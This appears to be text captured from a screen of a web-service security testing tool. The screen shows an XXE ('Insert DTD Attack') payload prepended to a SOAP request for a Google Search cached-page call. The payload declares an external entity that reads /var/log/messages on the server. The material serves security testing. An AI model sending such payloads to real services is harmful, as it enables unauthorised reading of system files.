 View Attack
Attack: Insert DTD Attack <!DOCTYPE foo [<!ELEMENT foo ANY><!ENTITY xxe SYSTEM 1 of 4
"/var/log/messages">]>
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo[<!ELEMENT foo ANY><!ENTITY xxe SYSTEM "/var/log/messages">]>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="htt
p://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s0="urn:GoogleSearc
h">
<soap:Body soap:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<s0:doGetCachedPage>
<key xsi:type="xsd:string" />
<url xsi:type="xsd:string" />
</s0:doGetCachedPage>
</soap:Body>
</soap:Envelope>
Attack Request Original Request
Next Close